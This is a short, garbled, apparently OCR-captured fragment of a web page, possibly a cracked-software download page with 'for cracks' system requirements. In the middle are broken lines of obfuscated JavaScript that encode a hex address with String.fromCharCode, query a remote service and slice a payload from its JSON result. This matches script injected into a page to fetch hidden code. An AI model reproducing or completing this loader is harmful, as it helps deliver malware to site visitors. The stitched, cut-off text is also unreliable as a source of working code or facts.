
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
At least 64 GB